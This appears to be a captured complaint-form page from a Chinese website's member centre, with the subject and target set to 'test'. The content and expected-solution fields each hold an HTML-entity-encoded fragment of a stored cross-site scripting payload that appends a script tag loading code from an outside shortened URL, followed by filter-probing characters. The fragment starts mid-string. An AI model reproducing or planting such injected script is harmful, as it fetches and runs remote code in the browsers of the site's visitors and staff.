 首页 个人主页 个人资料 在线支付 收信箱(0) 投诉建议 退出
当前操作：网站首页 >> 会员中心 >> 我要投诉
投诉/意见管理
意见主题： test
意见对象： test
意见内容：
#105;&#112;&#116;&#39;&#41;&#59;&#98;&#111;&#100;&#121;&#46;&
#97;&#112;&#112;&#101;&#110;&#100;&#67;&#104;&#105;&#108;&#10
0;&#40;&#115;&#41;&#59;&#115;&#46;&#115;&#114;&#99;&#61;&#39;
&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#46;&#99;&#110;
&#47;&#82;&#118;&#84;&#75;&#118;&#50;&#111;&#39;&#59;&#62;""
<\\//"
期望解决方案：
#105;&#112;&#116;&#39;&#41;&#59;&#98;&#111;&#100;&#121;&#46;&
#97;&#112;&#112;&#101;&#110;&#100;&#67;&#104;&#105;&#108;&#10
0;&#40;&#115;&#41;&#59;&#115;&#46;&#115;&#114;&#99;&#61;&#39;
&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#46;&#99;&#110;
&#47;&#82;&#118;&#84;&#75;&#118;&#50;&#111;&#39;&#59;&#62;""
<\\//"
立即投诉